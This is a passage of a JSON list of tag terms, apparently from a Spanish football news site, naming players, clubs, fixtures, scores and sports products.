Muñoz"},{"term":"Victorino"},{"term":"Vidakovic"},{"term":"Vieirinha"},{"term":"Vigaray"},{"term":"Vigevani"},{"term":"Vilches"},{"term":"Vilhena"},{"term":"Villa Dálmine"},{"term":"Villa-Boas"},{"term":"Villafaina"},{"term":"Villafañe"},{"term":"Villagra"},{"term":"Villalibre"},{"term":"Villamuriel"},{"term":"Villaralbo"},{"term":"Villarreal-Almería"},{"term":"Villarreal-Atlético"},{"term":"Villarreal-Barcelona"},{"term":"Villarreal-Deportivo"},{"term":"Villarreal-Real Madrid"},{"term":"Villarrreal"},{"term":"Villegas"},{"term":"Vinícius"},{"term":"Vinícius Araújo"},{"term":"Vinícius Eutrópio"},{"term":"Viqueira"},{"term":"Visus"},{"term":"Vithas"},{"term":"Vitor Baia"},{"term":"Vitoria de Guimaraes"},{"term":"Vitu"},{"term":"Vivas"},{"term":"Vizcaíno"},{"term":"Vlaar"},{"term":"Vladimir"},{"term":"Vladimir Hernández"},{"term":"Vladimir Weiss"},{"term":"Vogel"},{"term":"Volendam"},{"term":"Volland"},{"term":"Vorm"},{"term":"Voronin"},{"term":"Vossen"},{"term":"Vukovic"},{"term":"Vásquez"},{"term":"Víctor Alonso"},{"term":"Víctor Blanco"},{"term":"Víctor Campuzano"},{"term":"Víctor Casadesús"},{"term":"Víctor Estébanez"},{"term":"Víctor González"},{"term":"Víctor Mollejo"},{"term":"Víctor Narro"},{"term":"Víctor Orta"},{"term":"Víctor Rueda"},{"term":"Víctor Varela"},{"term":"Vítor Campelos"},{"term":"Vítor Paneira"},{"term":"Wadi Degla"},{"term":"Wagner"},{"term":"Waldo"},{"term":"Walpurgis"},{"term":"Walter"},{"term":"Walter Ferreira"},{"term":"Walter Pandiani"},{"term":"Wanda Metropolitano"},{"term":"Waring"},{"term":"Wasilewski"},{"term":"Watson"},{"term":"Weale"},{"term":"Webster"},{"term":"Weimann"},{"term":"Weiser"},{"term":"Wembley"},{"term":"Wert"},{"term":"West Bromwich"},{"term":"Westberg"},{"term":"Westley"},{"term":"Whalley"},{"term":"Whiteman"},{"term":"Whittingham"},{"term":"Wickham"},{"term":"Wijnaldum"},{"term":"Wilchez"},{"term":"Wilder Cartagena"},{"term":"Wilkinson"},{"term":"Will Keane"},{"term":"William Ferreira"},{"term":"William Matheus"},{"term":"Wilmar Valencia"},{"term":"Wilson Palacios"},{"term":"Wilstermann"},{"term":"Windows"},{"term":"Wisla Plock"},{"term":"Woking"},{"term":"Wolf"},{"term":"Wolfsburgo Femenino"},{"term":"Woods"},{"term":"World Padel Tour"},{"term":"Wrexham"},{"term":"Xanthi"},{"term":"Xavi Bartolo"},{"term":"Xavi Calm"},{"term":"Xavi Cencillo"},{"term":"Xavi Quintillà"},{"term":"Xavi Simons"},{"term":"Xbox"},{"term":"Xerez-Valladolid"},{"term":"Ximo Navarro"},{"term":"Xiscu Martínez"},{"term":"Xtep"},{"term":"Yael Ballesteros"},{"term":"Yakovenko"},{"term":"Yamaha"},{"term":"Yann Songo'o"},{"term":"Yannick Ferrera"},{"term":"Yassine Bounou"},{"term":"Yebda"},{"term":"Yelco Ramos"},{"term":"Yeni Malatyaspor"},{"term":"Yeray"},{"term":"Yeri"},{"term":"Yessenia"},{"term":"Yilmaz"},{"term":"Yiming Yan"},{"term":"Yoda"},{"term":"Yokohama FC"},{"term":"Yokohama Marinos"},{"term":"Yoli Peche"},{"term":"Yorleys Mena"},{"term":"Youba Diarra"},{"term":"Younousse Diop"},{"term":"Youssef Takioullah"},{"term":"ZTE"},{"term":"Zabal"},{"term":"Zabala"},{"term":"Zaccardo"},{"term":"Zaglebie Lubin"},{"term":"Zaglebie Sosnowiec"},{"term":"Zaki"},{"term":"Zalazar"},{"term":"Zalgiris Vilnius"},{"term":"Zamudio"},{"term":"Zaniolo"},{"term":"Zapatillas"},{"term":"Zapatos"},{"term":"Zaragoza B"},{"term":"Zaragoza-Espanyol"},{"term":"Zaragoza-Real Madrid"},{"term":"Zaragoza-Sporting"},{"term":"Zarzana"},{"term":"Zeidler"},{"term":"Zelaya"},{"term":"Zenden"},{"term":"Zequinha"},{"term":"Zhang Chengdong"},{"term":"Zhang Linpeng"},{"term":"Zieler"},{"term":"Zimbabue"},{"term":"Zlatanovic"},{"term":"Zlatko Kranjcar"},{"term":"Zorya"},{"term":"Zoua"},{"term":"Zubikarai"},{"term":"Zubimendi"},{"term":"Zullo"},{"term":"Zurich"},{"term":"Zurutuza"},{"term":"Zárate"},{"term":"Zúñiga"},{"term":"Zürich"},{"term":"carlos tevez"},{"term":"iPod Touch"},{"term":"ichajes"},{"term":"lateral"},{"term":"m.city"},{"term":"oticias"},{"term":"real madrid fichajes"},{"term":"técnicos"},{"term":"Àlex Collado"},{"term":"Àlex Granell"},{"term":"Álex Bergantiños"},{"term":"Álex Carbonell"},{"term":"Álex Carmona"},{"term":"Álex Díaz"},{"term":"Álex Escardó"},{"term":"Álex Franco"},{"term":"Álex Lázaro"},{"term":"Álex Martín"},{"term":"Álex Mula"},{"term":"Álex Muñoz"},{"term":"Álex Pallarés"},{"term":"Álex Rico"},{"term":"Álex Serrano"},{"term":"Álex Tejada"},{"term":"Álvaro Casas"},{"term":"Álvaro Cuello"},{"term":"Álvaro Domínguez"},{"term":"Álvaro Garrido"},{"term":"Álvaro Gil"},{"term":"Álvaro Gutiérrez"},{"term":"Álvaro Leiva"},{"term":"Álvaro Moreno"},{"term":"Álvaro Ocaña"},{"term":"Álvaro Rodríguez"},{"term":"Álvaro Saborío"},{"term":"Ángel Alcázar"},{"term":"Ángel Bastos"},{"term":"Ángel García"},{"term":"Ángel Guirado"},{"term":"Ángel Gómez"},{"term":"Ángel Ortega"},{"term":"Ángel Rangel"},{"term":"Ángel Sánchez"},{"term":"Éder Pereira"},{"term":"Íscar Cup"},{"term":"Ísrael"},{"term":"Íñigo López"},{"term":"Íñigo Vélez"},{"term":"Óscar Cabo"},{"term":"Óscar Cano"},{"term":"Óscar Laguna"},{"term":"Óscar Mena"},{"term":"Óscar Muñoz"},{"term":"Óscar Plano"},{"term":"Óscar Ramírez"},{"term":"Óscar Rico"},{"term":"Óscar Romero"},{"term":"Óscar Ruiz"},{"term":"Óscar Sielva"},{"term":"Ødegaard"},{"term":"\"No hay que faltarle el respeto al Málaga\""},{"term":"'"},{"term":"-"},{"term":"-F.C. Barcelona"},{"term":". Estadio Deportivo"},{"term":". F.C. Barcelona"},{"term":". Liverpool"},{"term":". Sviatchenko"},{"term":"0-2"},{"term":"0-3"},{"term":"0-4"},{"term":"1-14"},{"term":"10 técnicos mejor pagados"},{"term":"11 ideal"},{"term":"13º Jornada"},{"term":"14"},{"term":"15 kilos"},{"term":"1860 Munich"},{"term":"1FC Slovacko"},{"term":"1º Jornada"},{"term":"2 partidos"},{"term":"2-2"},{"term":"2-4"},{"term":"2-5"},{"term":"2014"},{"term":"2016"},{"term":"28 Kilos"},{"term":"28M"},{"term":"2ª Andaluza Senior Femenina"},{"term":"3 meses"},{"term":"3-5"},{"term":"36M"},{"term":"4"},{"term":"4-1"},{"term":"4-2"},{"term":"45 kilos"},{"term":"49ers Enterprises"},{"term":"5 o 7 fichajes"},{"term":"50 kilos"},{"term":"500 partidos"},{"term":"6-0"},{"term":"60 kilos"},{"term":"70.000 entradas"},{"term":"8 fichajes"},{"term":"8 puntos"},{"term":"8M"},{"term":"9 Fichajes."},{"term":"9 de Octubre"},{"term":":"},{"term":"@MalagaCF"},{"term":"A Coruña"},{"term":"ABAMUR"},{"term":"ABC Natal"},{"term":"AC Horsens"},{"term":"AC Prato"},{"term":"ACB"},{"term":"ACB Aviva Málaga"},{"term":"AD El Naranjo"},{"term":"AD El Pardo"},{"term":"AD La Rambla"},{"term":"AD Malaka CF"},{"term":"AD Mutrayil"},{"term":"AD Mutrayil FS"},{"term":"AD Málaka"},{"term":"AD Torrejón"},{"term":"AEHCOS"},{"term":"AEK Athenas"},{"term":"AFAPADE"},{"term":"AFC Eskilstuna"},{"term":"AFS Vila das Aves"},{"term":"AGF Aarhus"},{"term":"AM System"},{"term":"AMPA"},{"term":"AOVI"},{"term":"APIS"},{"term":"APOE L Nicosia"},{"term":"AQA El Torcal"},{"term":"AS Arta Solar 7"},{"term":"AS Eupen"},{"term":"AS Pontes"},{"term":"AS Roma"},{"term":"ASISA"},{"term":"AZ Alkamaar"},{"term":"Aachen"},{"term":"Aachen Cup"},{"term":"Aaron Hunt"},{"term":"Aaron McCarey"},{"term":"Aaron Taylor-Sinclair"},{"term":"Aarsenal"},{"term":"Abando"},{"term":"Abaroa"},{"term":"Abdallahi"},{"term":"Abde Damar"},{"term":"Abdel Abqar"},{"term":"Abdi"},{"term":"Abdou Traoré"},{"term":"Abdoul"},{"term":"Abdoul Camara"},{"term":"Abdoul Sissoko"},{"term":"Abdoulaye Fall"},{"term":"Abdoulwhaid Sissoko"},{"term":"Abdul"},{"term":"Abdul Aziz"},{"term":"Abdulghani Shahad"},{"term":"Abdullah"},{"term":"Abdullah Abdulsalam"},{"term":"Abdurahimi"},{"term":"Abdurrahim Albayrak"},{"term":"Abedzadeh"},{"term":"Abegondo"},{"term":"Abeid"},{"term":"Abel Antón"},{"term":"Abel Camara"},{"term":"Abel Ferreira"},{"term":"Abel Fàbregas"},{"term":"Abel Gutiérrez"},{"term":"Abel Pascual"},{"term":"Abel Ruiz"},{"term":"Abelardo Fernández"},{"term":"Abella"},{"term":"Aberdeeen"},{"term":"Abidor"},{"term":"Abisab"},{"term":"Abián Serrano"},{"term":"Aborah"},{"term":"Abou Conté"},{"term":"Abou Diop"},{"term":"Aboubakar Kamara"},{"term":"Abraham Rodríguez"},{"term":"Abrahams"},{"term":"Abrego"},{"term":"Abrigo"},{"term":"Abu"},{"term":"Abu Dabi Bernabéu"},{"term":"Abuladze"},{"term":"Acacia"},{"term":"Academia Aspire"},{"term":"Academia Cantolao"},{"term":"Academia Puerto Cabello"},{"term":"Académica"},{"term":"Académica Coimbra"},{"term":"Académica de Viseu"},{"term":"Acassuso"},{"term":"Accionista"},{"term":"Accionistas"},{"term":"Accrington Stanley"},{"term":"Achaoui Standard de Lieja"},{"term":"Achilier Zurita"},{"term":"Achraf"},{"term":"Achraf Gharib"},{"term":"Acorán"},{"term":"Acristalia"},{"term":"Acádemico de Viseu"},{"term":"Adailton"},{"term":"Adam Davies"},{"term":"Adam Griger"},{"term":"Adam Gueddar"},{"term":"Adam Hlousek"},{"term":"Adam Hlozek"},{"term":"Adam Jahn"},{"term":"Adam Lallana"},{"term":"Adam Murray"},{"term":"Adam Pinter"},{"term":"Adam Rooney"},{"term":"Adam Smith"},{"term":"Adama Tamboura"},{"term":"Adama Touré"},{"term":"Adamczyk"},{"term":"Adamuz"},{"term":"Adauri Silveira"},{"term":"Aday"},{"term":"Aday Benítez"},{"term":"Addison"},{"term":"Adel Taarabt"},{"term":"Adelaide"},{"term":"Ademi"},{"term":"Aderlan Santos"},{"term":"Adi Popa"},{"term":"Adibe Somadina"},{"term":"Adidas 99g"},{"term":"Adidas ACE 16.1 Primeknit"},{"term":"Adidas Beau Jeu"},{"term":"Adidas Blue Blast"},{"term":"Adidas Brazuca"},{"term":"Adidas Errejota"},{"term":"Adidas F50 Adizero"},{"term":"Adidas Finale Berlín"},{"term":"Adidas Finale Milano"},{"term":"Adidas Fracas"},{"term":"Adidas Krasava"},{"term":"Adidas Krasava Competition"},{"term":"Adidas Mercury Pack"},{"term":"Adidas Messi16 Space Dust"},{"term":"Adidas Messi16 pack Red Limit"},{"term":"Adidas Nemeziz"},{"term":"Adidas PURE CONTROL ACE 16+"},{"term":"Adidas Primeknit 2.0"},{"term":"Adidas Red Limit"},{"term":"Adidas Speed of Light"},{"term":"Adidas Sport16"},{"term":"Adidas Tango 12"},{"term":"Adidas X"},{"term":"Adidas X15"},{"term":"Adighibe"},{"term":"Adil Nabi"},{"term":"Adilson Batista"},{"term":"Administrador Judicial"},{"term":"Adnan"},{"term":"Adnan Hamad"},{"term":"Adolfo Aldana"},{"term":"Adolfo Baines"},{"term":"Adolfo Martínez"},{"term":"Adolfo Suárez"},{"term":"Adot"},{"term":"Adri"},{"term":"Adri Jarauta"},{"term":"Adri Montoro"},{"term":"Adri Negro"},{"term":"Adri Nieto"},{"term":"Adri Ruiz"},{"term":"Adri Silva"},{"term":"Adrian Jimenez"},{"term":"Adrian Mutu"},{"term":"Adrian Silva"},{"term":"Adrian Sut"},{"term":"Adrian Ursea"},{"term":"Adriana Nanclares"},{"term":"Adriano Bispo"},{"term":"Adriano Freitas"},{"term":"Adrien Silva"},{"term":"Adrià Altimira"},{"term":"Adrià Casanova"},{"term":"Adrià Granell"},{"term":"Adrià Predrosa"},{"term":"Adrià Rojas"},{"term":"Adriá Ortolá"},{"term":"Adrián Armental"},{"term":"Adrián Bolo"},{"term":"Adrián Carbayo"},{"term":"Adrián Cervera"},{"term":"Adrián Chumilla"},{"term":"Adrián Cortés"},{"term":"Adrián Cuevas"},{"term":"Adrián Dalmau"},{"term":"Adrián Domínguez"},{"term":"Adrián Eixea"},{"term":"Adrián Escalera"},{"term":"Adrián Espárraga"},{"term":"Adrián Gallar"},{"term":"Adrián Gomes"},{"term":"Adrián Guerrero"},{"term":"Adrián Güemes"},{"term":"Adrián Hernández"},{"term":"Adrián Hinestroza"},{"term":"Adrián Marquina"},{"term":"Adrián Martínez"},{"term":"Adrián Morales"},{"term":"Adrián Morón"},{"term":"Adrián Moyano"},{"term":"Adrián Pica"},{"term":"Adrián Rojo"},{"term":"Adrián Ruiz Ortíz"},{"term":"Adrián Salguero"},{"term":"Adrián Sardinero"},{"term":"Adrián Sánchez"},{"term":"Adrián Trespalacios"},{"term":"Adrián Zela"},{"term":"Adul Seidi"},{"term":"Advíncula"},{"term":"Adán Gurdiel"},{"term":"Affaire"},{"term":"Affonso"},{"term":"Afif"},{"term":"Afolabi"},{"term":"Africa"},{"term":"Africa United"},{"term":"Aganovic"},{"term":"Age Hareide"},{"term":"Agenor"},{"term":"Agné"},{"term":"Agoney González"},{"term":"Agouazi"},{"term":"Agoumé"},{"term":"Agra"},{"term":"Aguerd"},{"term":"Aguirre"},{"term":"Aguirregaray"},{"term":"Aguirrezabala"},{"term":"Agulló"},{"term":"Agus García"},{"term":"Agustien"},{"term":"Agustin Rossi"},{"term":"Agustín Cardozo"},{"term":"Agustín Izquierdo"},{"term":"Agustín Marchesin"},{"term":"Agustín Marchesín"},{"term":"Agustín Orión"},{"term":"Agustín Rodríguez"},{"term":"Agustín Rojas"},{"term":"Agustín Rossi"},{"term":"Agustín Vacas"},{"term":"Agustín Álvarez"},{"term":"Agyemang-Badu"},{"term":"Ahijado"},{"term":"Ahletic de Bilbao"},{"term":"Ahmed Elmohamady"},{"term":"Ahmed Sayed"},{"term":"Ahmedhodzic"},{"term":"Ahmet Calik"},{"term":"Ahumada"},{"term":"Ahuntchain"},{"term":"Aidan Connolly"},{"term":"Aidan Fitzpatrick"},{"term":"Aiddas Eurocamp 2015"},{"term":"Aide Brown Ideye"},{"term":"Aigaleo"},{"term":"Aigner"},{"term":"Aihen"},{"term":"Aimar"},{"term":"Aimar Vicandi"},{"term":"Aingeru Olabarrieta"},{"term":"Ainhoa Galean"},{"term":"Airdrie"},{"term":"Ait- Nouri"},{"term":"Aitor Aldalur"},{"term":"Aitor Arregi"},{"term":"Aitor Calle"},{"term":"Aitor Cantalapiedra"},{"term":"Aitor Etxebarriazarraga"},{"term":"Aitor Garcia"},{"term":"Aitor Granados"},{"term":"Aitor Núñez"},{"term":"Aitor Serrano"},{"term":"Aitor Torres"},{"term":"Aixa Salvador"},{"term":"Aja"},{"term":"Ajax B"},{"term":"Ajer"},{"term":"Ajeti"},{"term":"Akaki Gogia"},{"term":"Akbunar"},{"term":"Ake"},{"term":"Akhmat"},{"term":"Akhmedov"},{"term":"Akindele"},{"term":"Akinfenwa"},{"term":"Akinola"},{"term":"Akpoguma"},{"term":"Akpom"},{"term":"Akram Afif"},{"term":"Akrong"},{"term":"Al Adalah"},{"term":"Al Arabi"},{"term":"Al Dawsari"},{"term":"Al Feiha"},{"term":"Al Ittihad"},{"term":"Al Jalabain"},{"term":"Al Jndal"},{"term":"Al Kass"},{"term":"Al Kass International Cup"},{"term":"Al Musrati"},{"term":"Al Nasr"},{"term":"Al Nassr Femenino"},{"term":"Al Qadsiah"},{"term":"Al Thanim Al-Thani"},{"term":"Al Ula FC"},{"term":"Al Wahda"},{"term":"Al Wasi"},{"term":"Al Wehda"},{"term":"Al-Amin"},{"term":"Al-Dhafra"},{"term":"Al-Fateh"},{"term":"Al-Gadi"},{"term":"Al-Gharaffa"},{"term":"Al-Habsi"},{"term":"Al-Ittihad Kalba"},{"term":"Al-Jaber"},{"term":"Al-Khaibari"},{"term":"Al-Khalifa"},{"term":"Al-Mansour"},{"term":"Al-Mubarak"},{"term":"Al-Mutawa"},{"term":"Al-Muwallad"},{"term":"Al-Orobah"},{"term":"Al-Orubah"},{"term":"Al-Shehri"},{"term":"Al-Ta'awon SC"},{"term":"Al-Taawon"},{"term":"Alaedina Yahia"},{"term":"Alain Arroyo"},{"term":"Alain Baroja"},{"term":"Alain García"},{"term":"Alameda CF"},{"term":"Alan Alegre"},{"term":"Alan Arario"},{"term":"Alan Costa"},{"term":"Alan Curtis"},{"term":"Alan Franco"},{"term":"Alan Luque"},{"term":"Alan Mendoza"},{"term":"Alan Mineiro"},{"term":"Alan Patrick"},{"term":"Alan Pulido"},{"term":"Alan Rodríguez"},{"term":"Alan Santos"},{"term":"Alan Schons"},{"term":"Alan Smith"},{"term":"Alan Valera"},{"term":"Alan Velasco"},{"term":"Alanzinho"},{"term":"Alarcón"},{"term":"Alario"},{"term":"Alassane Plea"},{"term":"Alavés Noticias"},{"term":"Alavés. Fichajes"},{"term":"Alba"},{"term":"Alba Hoyas"},{"term":"Alba Silva"},{"term":"Albacete B"},{"term":"Albarracín"},{"term":"Alberola Rojas"},{"term":"Albert Batalla"},{"term":"Albert Cazorla"},{"term":"Albert Cámara"},{"term":"Albert García"},{"term":"Albert Holm"},{"term":"Albert Navarro"},{"term":"Albert Poch"},{"term":"Albert Roca"},{"term":"Albert Rudé"},{"term":"Albert Sánchez"},{"term":"Albert Torras"},{"term":"Albert Vivancos"},{"term":"Albertazzi"},{"term":"Albertillo"},{"term":"Alberto Alonso"},{"term":"Alberto Bayón"},{"term":"Alberto Benito"},{"term":"Alberto Camacho"},{"term":"Alberto Cerrutti"},{"term":"Alberto Clark"},{"term":"Alberto Contador"},{"term":"Alberto De Rossi"},{"term":"Alberto Escassi"},{"term":"Alberto Gallego"},{"term":"Alberto Gamero"},{"term":"Alberto Heras"},{"term":"Alberto Lozano"},{"term":"Alberto Masías"},{"term":"Alberto Monteagudo"},{"term":"Alberto Padilla"},{"term":"Alberto Pereiro"},{"term":"Alberto Prada"},{"term":"Alberto Quiles"},{"term":"Alberto Quintero"},{"term":"Alberto Rentero"},{"term":"Alberto Rivera"},{"term":"Alberto Ropero"},{"term":"Alberto Soto"},{"term":"Alberto Suárez"},{"term":"Alberto Valentim"},{"term":"Alberto Vaquero"},{"term":"Alberto Varo"},{"term":"Alberto Villapalos"},{"term":"Alberto Zapata"},{"term":"Alberto de León"},{"term":"AlbertoToril"},{"term":"Albetosa"},{"term":"Albil"},{"term":"Albion"},{"term":"Albirex Niigata"},{"term":"Albistegi"},{"term":"Albisua"},{"term":"Albornoz"},{"term":"Albrechtsen"},{"term":"Albístegui"},{"term":"Alcañiz"},{"term":"Alcobendas Levitt"},{"term":"Alcolea"},{"term":"Alcor B"},{"term":"Alcoyano Lista de convocados"},{"term":"Aldair Quintana"},{"term":"Aldana"},{"term":"Aldo Araújo"},{"term":"Aldo Rocha"},{"term":"Ale Correa"},{"term":"Ale Díez"},{"term":"Ale Galindo"},{"term":"Ale Hernández"},{"term":"Ale Meléndez"},{"term":"Ale Stubbs"},{"term":"Ale Villalta"},{"term":"Alebrijes de Oaxaca"},{"term":"Alec Bolla"},{"term":"Aleix Dalmau"},{"term":"Aleix Prunés"},{"term":"Aleix Vida"},{"term":"Alejandra Baca"},{"term":"Alejandra Rochel"},{"term":"Alejandro Belda"},{"term":"Alejandro Bonilla"},{"term":"Alejandro Camargo"},{"term":"Alejandro Caro"},{"term":"Alejandro Ceballos"},{"term":"Alejandro Francés"},{"term":"Alejandro González Muñoz"},{"term":"Alejandro Guerra"},{"term":"Alejandro Gómez"},{"term":"Alejandro Huerta"},{"term":"Alejandro Ibarrondo"},{"term":"Alejandro Manchot"},{"term":"Alejandro Marcos"},{"term":"Alejandro Márquez"},{"term":"Alejandro Nadur"},{"term":"Alejandro Nania"},{"term":"Alejandro Pozo"},{"term":"Alejandro Pérez"},{"term":"Alejandro Ramos"},{"term":"Alejandro Ramírez"},{"term":"Alejandro Rego"},{"term":"Alejandro Roy"},{"term":"Alejandro Santomé"},{"term":"Alejandro Sanz"},{"term":"Alejandro Satoca"},{"term":"Alejandro Sotillos"},{"term":"Alejandro Vergaz"},{"term":"Alejandro Zapata"},{"term":"Alejo Véliz"},{"term":"Aleks Taleski"},{"term":"Aleksandar Mutavdzic"},{"term":"Aleksandar Pantic"},{"term":"Aleksander Ceferin"},{"term":"Aleksandrs Cauna"},{"term":"Aleksei Gasilin"},{"term":"Alemaia"},{"term":"Alemania Femenina"},{"term":"Alemao"},{"term":"Alenichev"},{"term":"Alesandrini"},{"term":"Alessandria"},{"term":"Alessandrini"},{"term":"Alessandro"},{"term":"Alessandro Gaucci"},{"term":"Alessandro Lupi"},{"term":"Alessandro Matri"},{"term":"Alessandro Zanier"},{"term":"Alessio Salvato"},{"term":"Alevín 3ª Andaluza"},{"term":"Alevín B"},{"term":"Alex Albistegi"},{"term":"Alex Arias"},{"term":"Alex Balboa"},{"term":"Alex Bolaños"},{"term":"Alex Castro"},{"term":"Alex Davey"},{"term":"Alex Dyer"},{"term":"Alex Dïaz"},{"term":"Alex Fernandez"},{"term":"Alex Gersbach"},{"term":"Alex Granell"},{"term":"Alex Jiménez"},{"term":"Alex Kakuba"},{"term":"Alex Kyeremeh"},{"term":"Alex Muralha"},{"term":"Alex Neil"},{"term":"Alex Pinto"},{"term":"Alex Quillo"},{"term":"Alex Remiro"},{"term":"Alex Serrano"},{"term":"Alex Soares"},{"term":"Alexander Bah"},{"term":"Alexander Barboza"},{"term":"Alexander Mejía"},{"term":"Alexander Szymanowski"},{"term":"Alexandre Cardoso"},{"term":"Alexandre Coeff"},{"term":"Alexandre Guedes"},{"term":"Alexandre Mattos"},{"term":"Alexandre Pássaro"},{"term":"Alexandre Rodríguez"},{"term":"Alexandru"},{"term":"Alexi Gómez"},{"term":"Alexis Angulo"},{"term":"Alexis Cabrera"},{"term":"Alexis Castro"},{"term":"Alexis Cañizares"},{"term":"Alexis Gamboa"},{"term":"Alexis García"},{"term":"Alexis Gutiérrez"},{"term":"Alexis Olmedo"},{"term":"Alexis Pérez"},{"term":"Alexis Ramos"},{"term":"Alexis Rolin"},{"term":"Alexis Rolín"},{"term":"Alexis Soto"},{"term":"Alexis Sänchez"},{"term":"Alexis Vega"},{"term":"Alexis Viveros"},{"term":"Alexis Zapata"},{"term":"Aleynik"},{"term":"Alfa"},{"term":"Alfa Semedo"},{"term":"Alfaiate"},{"term":"Alfie Jones"},{"term":"Alfons Godall"},{"term":"Alfonsinho"},{"term":"Alfonso"},{"term":"Alfonso Cortijo"},{"term":"Alfonso Garrucho"},{"term":"Alfonso Liceras"},{"term":"Alfonso Morata"},{"term":"Alfonso Parot"},{"term":"Alfonso Queipo"},{"term":"Alfonso Rodríguez"},{"term":"Alfonso Roig"},{"term":"Alfonso Soto"},{"term":"Alfonso Vera"},{"term":"Alfred Caicedo"},{"term":"Alfred Planas"},{"term":"Alfredo Arías"},{"term":"Alfredo Berti"},{"term":"Alfredo Duro"},{"term":"Alfredo Merino"},{"term":"Alfredo Morales"},{"term":"Alfredo Muñoz"},{"term":"Alfredo Sánchez"},{"term":"Algar"},{"term":"Algarve Youth Cup"},{"term":"Algatocín"},{"term":"Algeciras CF"},{"term":"Algobia"},{"term":"Alguer Brugarola"},{"term":"Alhadhur Chaker"},{"term":"Alhama CF"},{"term":"Alhassane"},{"term":"Alhassane Keita"},{"term":"Alhaurin de la Torre"},{"term":"Alhaurín"},{"term":"Alhaurín FS"},{"term":"Alhaurín de la Torre B"},{"term":"Alhaurín el Grande"},{"term":"Alhouni"},{"term":"Ali Akman"},{"term":"Ali El Failali"},{"term":"Ali Günes"},{"term":"Ali Houray"},{"term":"Ali Sahiner"},{"term":"Ali Youssif"},{"term":"Aliadière"},{"term":"Alianza"},{"term":"Alianza FC"},{"term":"Alianza Universidad"},{"term":"Alidou"},{"term":"Aliex Vidal"},{"term":"Alikulov"},{"term":"Alioune Fall"},{"term":"Alisson Farías"},{"term":"Alistair Johnston"},{"term":"Alkain"},{"term":"Allagui"},{"term":"Allan Rodrigues"},{"term":"Allano"},{"term":"Allassani"},{"term":"Alli"},{"term":"Alloa Athletic"},{"term":"Allético de Madrid"},{"term":"Almada"},{"term":"Almamy Touré"},{"term":"Almargen"},{"term":"Almazan"},{"term":"Almer"},{"term":"Almere City"},{"term":"Almeria-Málaga"},{"term":"Almería Amistosos"},{"term":"Almería-Atlético de Madrid"},{"term":"Almería-Espanyol"},{"term":"Almería-Levante"},{"term":"Almería-Málaga"},{"term":"Almería-Osasuna"},{"term":"Almería-Sporting"},{"term":"Almería-Tenerife"},{"term":"Almería-Xerez"},{"term":"Almería-Zaragoza"},{"term":"Almeríoa B"},{"term":"Almoradi"},{"term":"Almqvist"},{"term":"Almstadt"},{"term":"Almuñécar"},{"term":"Almuñécar City"},{"term":"Alon Barrientos"},{"term":"Alondras CF"},{"term":"Alonso Aceves"},{"term":"Alonso Cabello"},{"term":"Alonso Ferreira"},{"term":"Alou Diarra"},{"term":"Aloys Nong"},{"term":"Alper Ademoglu"},{"term":"Alper Potuk"},{"term":"Alphonso Davies"},{"term":"Alphouseyni"},{"term":"Alta"},{"term":"Altare"},{"term":"Altay"},{"term":"Altin Lala"},{"term":"Altrincham"},{"term":"Aluko"},{"term":"Aluminij"},{"term":"Alvar Herrero"},{"term":"Alvarenga"},{"term":"Alvaro Cuello"},{"term":"Alvaro Moreno"},{"term":"Alvaro Rubio"},{"term":"Alvaro Vega"},{"term":"Aly Abeid"},{"term":"Aly Mallé"},{"term":"Alzate"},{"term":"Alético Malagueño"},{"term":"Alético Torcal"},{"term":"Alí Diakité"},{"term":"Amad Diallo"},{"term":"Amado"},{"term":"Amador"},{"term":"Amadou Diawara"},{"term":"Amadou Haidara"},{"term":"Amaia Martínez"},{"term":"Amaiur Sarriegi"},{"term":"Amallah"},{"term":"Amanda Ribas"},{"term":"Amanda Rueda"},{"term":"Amantini"},{"term":"Amaral"},{"term":"Amarito"},{"term":"Amaro"},{"term":"Amartey"},{"term":"Amatkarijo"},{"term":"Amatriain"},{"term":"Amazon"},{"term":"Amazon prime"},{"term":"Amaños"},{"term":"Ambrose"},{"term":"Ambrosini"},{"term":"Ameli"},{"term":"America CF Investors"},{"term":"America de Mexico"},{"term":"Ameyaw"},{"term":"Amian"},{"term":"Amido Baldé"},{"term":"Amin Abdelaziz"},{"term":"Amin Younes"},{"term":"Amine Gouiri"},{"term":"Amir"},{"term":"Amir Abdou"},{"term":"Amir Murillo"},{"term":"Amir Natcho"},{"term":"Amir Richardson"},{"term":"Amistos"},{"term":"Amkar Perm"},{"term":"Amoah"},{"term":"Amondarain"},{"term":"Amor Leigh"},{"term":"Amorin"},{"term":"Amoroso"},{"term":"Amorrortu"},{"term":"Amorós"},{"term":"Ampadu"},{"term":"Ampuero"},{"term":"Amrabet"},{"term":"Amundsen"},{"term":"Amurrio"},{"term":"América FC"},{"term":"América Mineiro"},{"term":"América SP"},{"term":"América-Real Madrid"},{"term":"Américo Gallego"},{"term":"Ana"},{"term":"Ana Botella"},{"term":"Ana Invernon"},{"term":"Ana Martín"},{"term":"Ana Peleteiro"},{"term":"Ana Rueda"},{"term":"Ana Urkijo"},{"term":"Anaba"},{"term":"Anacker"},{"term":"Anadia"},{"term":"Anangonó"},{"term":"Ananías"},{"term":"Anartz Fullaondo"},{"term":"Ancelmo Júnior"},{"term":"Andalucía"},{"term":"Andelkovic"},{"term":"Ander"},{"term":"Ander Alday"},{"term":"Ander Arbeloa"},{"term":"Ander Bajardí"},{"term":"Ander Barck"},{"term":"Ander Bardají"},{"term":"Ander Franco"},{"term":"Ander Garitano"},{"term":"Ander Gorostidi"},{"term":"Ander Guevara"},{"term":"Ander Herreros"},{"term":"Ander Izagirre"},{"term":"Ander Mirambell"},{"term":"Ander Montori"},{"term":"Ander Vidal"},{"term":"Ander Yoldi"},{"term":"Anderlecht-Athletic"},{"term":"Andersen"},{"term":"Anderson Aquino"},{"term":"Anderson Conceiçao"},{"term":"Anderson Contreras"},{"term":"Anderson Cruz"},{"term":"Anderson Esiti"},{"term":"Anderson Oliveira"},{"term":"Anderson Zapata"},{"term":"Andoni Goikoetxea"},{"term":"Andoni López"},{"term":"Andoni Tascón"},{"term":"Andorinha"},{"term":"Andrade"},{"term":"Andre Breitenreiter"},{"term":"Andre Poli"},{"term":"Andrea"},{"term":"Andrea Belotti"},{"term":"Andrea Bertolacci"},{"term":"Andrea Herrero"},{"term":"Andrea Medina"},{"term":"Andrea Partal"},{"term":"Andreas Granqvist"},{"term":"Andreas Laudrup"},{"term":"Andreas Mülletr"},{"term":"Andreazzoli"},{"term":"Andrei Florin"},{"term":"Andrei Ivan"},{"term":"Andrei Marc"},{"term":"Andreou"},{"term":"Andres Sanchez"},{"term":"Andres Tello"},{"term":"Andreu"},{"term":"Andreu Hernández"},{"term":"Andrew 